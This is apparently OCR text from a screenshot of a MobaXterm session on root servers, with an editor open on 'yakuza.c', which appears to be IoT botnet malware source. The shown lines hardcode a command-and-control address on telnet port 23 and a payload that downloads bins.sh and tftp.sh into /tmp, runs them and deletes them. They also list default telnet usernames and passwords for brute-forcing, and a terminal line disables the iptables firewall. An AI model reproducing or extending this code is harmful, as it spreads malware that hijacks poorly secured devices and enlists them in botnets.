 159.100.14.206 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
10. 79.133.46.138 (root)
22. 159.100.14.206 (root)
Installing : python-pycparser-2.14-1.el7.noarch 10/26
Installing : python-cffi-1.6.0-5.el7.x86_64 11/26
/root/
Name
..
.ssh
.pki
.local
.config
.cache
yakuza.py
yakuza.c
server.c
original-ks.cfg
anaconda-ks.cfg
.tcshrc
.cshrc
.bashrc
.bash_profile
.bash_logout
.bash_history
Sessions
Tools
Macros
Sftp
MobaTextEditor
File Edit Search View Format Syntax Special Tools
yakuza.c
37 #define PAD_ZERO 2
38 #define PRINT_BUF_LEN 12
39 #define CMD_IAC 255
40 #define CMD_WILL 251
41 #define CMD_WONT 252
42 #define CMD_DO 253
43 #define CMD_DONT 254
44 #define OPT_SGA 3
45 #define SOCKBUF_SIZE 1024
46 #define STD2_SIZE 69
47 #define Version "Yakuza Build 1.0"
48
49 //--------------------------------------------------------------------------------------------------------------------------------------
50 //--------------------------------------------------------------------------------------------------------------------------------------
51 //--------------------------------------------------------------------------------------------------------------------------------------
52
53 unsigned char *commServer[] = { "159.100.14.206:23" };
54
55 char *payload = "cd /tmp; wget http://0.0.0.0/bins.sh; chmod 777 *; sh bins.sh; tftp -g 0.0.0.0 -r tftp.sh; chmod 777 *; sh tftp.sh; rm -rf *.sh";
56
57 char *tel_usernames[] =
58 {
59 "root\0",
60 "admin\0",
61 "user\0",
62 "login\0",
63 "guest\0",
64 "support\0"
65 };
66
67 char *tel_passwords[] =
68 {
69 "root\0",
70 "admin\0",
71 "user\0",
72 "login\0",
* C:\Users\lymak\AppData\Local\Temp\Mxt203\RemoteFiles\13251( DOS C/C++ 1521 lines Row #53 Col #48
Complete!
[root@host ~]# service httpd restart; service iptables stop
Redirecting to /bin/systemctl restart httpd.service
Redirecting to /bin/systemctl stop iptables.service
[root@host ~]#
Remote monitoring
Follow terminal folder
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Taper ici pour rechercher
21°C Forte pluie
FRA
03:40
16/07/2024
15